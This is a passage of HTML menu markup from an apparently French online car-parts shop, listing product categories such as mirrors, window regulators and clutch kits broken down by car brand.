	<a 	href="https://www.piecesautos2607.com/1003-lexus" title="Retroviseur pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1004-maserati" title="Retroviseur pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1005-mazda" title="Retroviseur pour Mazda">
		Mazda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1006-mercedes" title="Retroviseur pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1007-mini" title="Retroviseur pour Mini">
		Mini 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1008-mitsubishi" title="Retroviseur pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/664-nissan" title="Rétroviseur Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1009-opel" title="Rétroviseur pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/624-peugeot" title="Rétroviseur pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1010-porsche" title="Rétroviseur pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1011-renault" title="Rétroviseur pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1012-rover" title="Rétroviseur pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1013-saab" title="Rétroviseur pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1014-seat" title="Rétroviseur pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1015-skoda" title="Rétroviseur pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1016-smart" title="Rétroviseur pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1017-ssangyong" title="Rétroviseur pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1018-subaru" title="Rétroviseur pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1019-suzuki" title="Rétroviseur pour Suzuki">
		Suzuki 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1020-toyota" title="Rétroviseur pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1021-volkswagen" title="Rétroviseur pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1022-volvo" title="rétroviseur pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/649-glace-de-retroviseur" title="Glace De Rétroviseur">
		Glace De Rétroviseur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1023-alfa-romeo" title="Glace de rétroviseur pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1024-audi" title="Glace de rétroviseur pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1025-autobianchi" title="Glace de rétroviseur pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1026-bmw" title="Glace de rétroviseur pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1027-chevrolet" title="Glace de rétroviseur pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1028-chrysler" title="Glace de rétroviseur pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1029-citroen" title="Glace de rétroviseur pour Citroen">
		Citroen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1030-dacia" title="Glace de rétroviseur pour Dacia">
		Dacia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1031-daewoo" title="Glace de rétroviseur pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1032-daihatsu" title="Glace de rétroviseur pour Daihatsu">
		Daihatsu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1033-dodge" title="Glace de rétroviseur pour Dodge">
		Dodge 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1034-ds" title="Glace de rétroviseur pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1035-fiat" title="Glace de rétroviseur pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1036-ford" title="Glace de rétroviseur pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1037-honda" title="Glace de rétroviseur pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1038-hyundai" title="Glace de rétroviseur pour Hyundai">
		Hyundai 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1039-isuzu" title="Glace de rétroviseur pour Isuzu">
		Isuzu 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1040-iveco" title="Glace de rétroviseur pour Iveco">
		Iveco 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1041-jaguar" title="Glace de rétroviseur pour Jaguar">
		Jaguar 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1042-jeep" title="Glace de rétroviseur pour Jeep">
		Jeep 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1043-kia" title="Glace de rétroviseur pour Kia">
		Kia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1044-lancia" title="Glace de rétroviseur pour Lancia">
		Lancia 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1045-land-rover" title="Glace de rétroviseur pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1046-lexus" title="Glace de rétroviseur pour Lexus">
		Lexus 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1047-maserati" title="Glace de rétroviseur pour Maserati">
		Maserati 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1048-mazda" title="Glace de rétroviseur pour Mazda">
		Mazda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1049-mercedes" title="Glace de rétroviseur pour Mercedes">
		Mercedes 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1050-mini" title="Glace de rétroviseur pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1051-mitsubishi" title="Glace de rétroviseur pour Mitsubishi">
		Mitsubishi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1052-nissan" title="Glace de rétroviseur pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1053-opel" title="Glace de rétroviseur pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1054-peugeot" title="Glace de rétroviseur pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1055-porsche" title="Glace de rétroviseur pour Porsche">
		Porsche 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1056-renault" title="Glace de rétroviseur pour Renault">
		Renault 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1057-rover" title="Glace de rétroviseur pour Rover">
		Rover 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1058-saab" title="Glace de rétroviseur pour Saab">
		Saab 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1059-seat" title="Glace de rétroviseur pour Seat">
		Seat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1060-skoda" title="Glace de rétroviseur pour Skoda">
		Skoda 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1061-smart" title="Glace de rétroviseur pour Smart">
		Smart 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1062-ssangyong" title="Glace de rétroviseur pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1063-subaru" title="Glace de rétroviseur pour Subaru">
		Subaru 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1064-suzuki" title="Glace de rétroviseur pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1065-toyota" title="Glace de rétroviseur pour Toyota">
		Toyota 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1066-volkswagen" title="Glace de rétroviseur pour Volkswagen">
		Volkswagen 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1067-volvo" title="Glace de rétroviseur pour Volvo">
		Volvo 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/650-clips-agrafe-plastique" title="Clips Agrafe Plastique">
		Clips Agrafe Plastique
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1068-alfa-romeo" title="Clips Agrafe plastique pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1069-audi" title="Clips Agrafe plastique pour Audi">
		Audi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1070-autobianchi" title="Clips Agrafe plastique pour Autobianchi">
		Autobianchi 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1071-bmw" title="Clips Agrafe plastique pour Bmw">
		Bmw 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1072-chevrolet" title="Clips Agrafe plastique pour Chevrolet">
		Chevrolet 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1073-chrysler" title="Clips Agrafe plastique pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1074-citroen" title="Clips Agrafe plastique pour Citroen">
		Citroen 
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1362-pommeau-de-vitesse" title="Pommeau de Vitesse tous modèles">
		Pommeau de Vitesse
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1363-alfa-romeo" title="Pommeau de Vitesse pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1364-audi" title="Pommeau de Vitesse pour AUDI">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1365-bmw" title="Pommeau de Vitesse pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1367-chevrolet" title="Pommeau de Vitesse pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1388-dacia" title="Pommeau de Vitesse pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1368-citroen" title="Pommeau de Vitesse pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1366-mini" title="Pommeau de Vitesse pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1369-fiat" title="Pommeau de Vitesse pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1371-ford" title="Pommeau de Vitesse pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1370-peugeot" title="Pommeau de Vitesse pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1372-honda" title="Pommeau de Vitesse pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1373-hyundai" title="Pommeau de Vitesse pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1374-kia" title="Pommeau de Vitesse pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1375-mercedes" title="Pommeau de Vitesse pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1376-smart" title="Pommeau de Vitesse pour SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1377-mitsubishi" title="Pommeau de Vitesse pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1378-mazda" title="Pommeau de Vitesse pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1379-nissan" title="Pommeau de Vitesse pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1380-opel" title="Pommeau de Vitesse pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1381-renault" title="Pommeau de Vitesse pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1382-saab" title="Pommeau de Vitesse pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1383-skoda" title="Pommeau de Vitesse pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1384-suzuki" title="Pommeau de Vitesse pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1385-toyota" title="Pommeau de Vitesse pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1386-iveco" title="Pommeau de Vitesse pour IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1387-volkswagen" title="Pommeau de Vitesse pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/35-leve-vitre" title="Leve Vitre Toutes Marques">
		Leve vitre
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/456-alfa-romeo" title="LEVE VITRE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/457-audi" title="LEVE VITRE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/458-autobianch" title="LEVE VITRE POUR AUTOBIANCHI">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/459-bmw" title="LEVE VITRE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/460-chevrolet" title="LEVE VITRE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/461-chrysler" title="LEVE VITRE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/462-citroen" title="LEVE VITRE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/463-dacia" title="LEVE VITRE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/464-daewoo" title="LEVE VITRE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/465-daihatsu" title="LEVE VITRE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/466-dodge" title="LEVE VITRE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/467-ds" title="LEVE VITRE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/468-ferrari" title="LEVE VITRE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/469-fiat" title="LEVE VITRE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/470-ford" title="LEVE VITRE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/471-honda" title="LEVE VITRE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/472-hyundai" title="LEVE VITRE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/473-isuzu" title="LEVE VITRE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/474-iveco" title="LEVE VITRE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/475-jaguar" title="LEVE VITRE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/476-jeep" title="LEVE VITRE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/477-kia" title="LEVE VITRE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/478-lada" title="LEVE VITRE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/479-lancia" title="LEVE VITRE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/480-land-rover" title="LEVE VITRE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/481-lexus" title="LEVE VITRE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/482-maserati" title="LEVE VITRE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/483-mazda" title="LEVE VITRE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/484-mercedes" title="LEVE VITRE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/485-mini" title="LEVE VITRE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/486-mitsubishi" title="LEVE VITRE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/487-nissan" title="LEVE VITRE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/488-opel" title="LEVE VITRE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/489-peugeot" title="LEVE VITRE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/490-porsche" title="LEVE VITRE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/491-renault" title="LEVE VITRE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/492-rover" title="LEVE VITRE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/494-saab" title="LEVE VITRE POUR  SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/495-seat" title="LEVE VITRE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/496-skoda" title="LEVE VITRE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/497-ssangyong" title="LEVE VITRE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/493-subaru" title="LEVE VITRE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/498-suzuki" title="LEVE VITRE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/499-tata" title="LEVE VITRE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/500-toyota" title="LEVE VITRE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/501-volkswagen" title="LEVE VITRE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/502-volvo" title="LEVE VITRE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/625-bouton-interrupteur-de-leve-vitre-warning" title="Bouton interrupteur de lève vitre + warning Tous Modèles">
		Bouton interrupteur de lève vitre + warning
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1075-commodo-de-phare" title="Commode de Phare Tous Modèles">
		Commodo de Phare
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/509-pieces-moteur" title="Pièces Moteur">
		Pièces Moteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/576-embrayage-butee" title="Embrayage / Butée">
		Embrayage / Butée
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1143-alfa-romeo" title="KIT EMBRAYAGE POUR ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1144-audi" title="KIT EMBRAYAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1145-autobianchi" title="KIT EMBRAYAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1146-bmw" title="KIT EMBRAYAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1147-buick" title="KIT EMBRAYAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1148-cadillac" title="KIT EMBRAYAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1149-chevrolet" title="KIT EMBRAYAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1150-chrysler" title="KIT EMBRAYAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1151-citroen" title="KIT EMBRAYAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1152-dacia" title="KIT EMBRAYAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1154-daewoo" title="KIT EMBRAYAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1155-daihatsu" title="KIT EMBRAYAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1156-dodge" title="KIT EMBRAYAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1157-ds" title="KIT EMBRAYAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1158-ferrari" title="KIT EMBRAYAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1159-fiat" title="KIT EMBRAYAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1160-ford" title="KIT EMBRAYAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1161-gmc" title="KIT EMBRAYAGE POUR GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1162-honda" title="KIT EMBRAYAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1163-hyundai" title="KIT EMBRAYAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1164-hummer" title="KIT EMBRAYAGE POUR HUMMER">
		HUMMER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1165-infiniti" title="KIT EMBRAYAGE POUR INFINITI">
		INFINITI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1166-isuzu" title="KIT EMBRAYAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1167-iveco" title="KIT EMBRAYAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1168-jaguar" title="KIT EMBRAYAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1169-jeep" title="KIT EMBRAYAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1170-kia" title="KIT EMBRAYAGE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1171-lada" title="KIT EMBRAYAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1172-lancia" title="KIT EMBRAYAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1173-land-rover" title="KIT EMBRAYAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1174-lexus" title="KIT EMBRAYAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1175-maserati" title="KIT EMBRAYAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1176-mazda" title="KIT EMBRAYAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1177-mercedes" title="KIT EMBRAYAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1178-mercury" title="KIT EMBRAYAGE POUR MERCURY">
		MERCURY
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1179-mini" title="KIT EMBRAYAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1180-mitsubishi" title="KIT EMBRAYAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1181-mitsubishi" title="KIT EMBRAYAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1182-nissan" title="KIT EMBRAYAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1183-opel" title="KIT EMBRAYAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1184-oldsmobile" title="KIT EMBRAYAGE POUR OLDSMOBILE">
		OLDSMOBILE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1185-peugeot" title="KIT EMBRAYAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1186-porsche" title="KIT EMBRAYAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1187-pontiac" title="KIT EMBRAYAGE POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1188-renault" title="KIT EMBRAYAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1189-rover" title="KIT EMBRAYAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1190-saab" title="KIT EMBRAYAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1191-saturn" title="KIT EMBRAYAGE POUR SATURN">
		SATURN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1192-seat" title="KIT EMBRAYAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1193-skoda" title="KIT EMBRAYAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1194-ssangyong" title="KIT EMBRAYAGE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1195-subaru" title="KIT EMBRAYAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1196-suzuki" title="KIT EMBRAYAGE POUR SUZUKI">
		SUZUKI
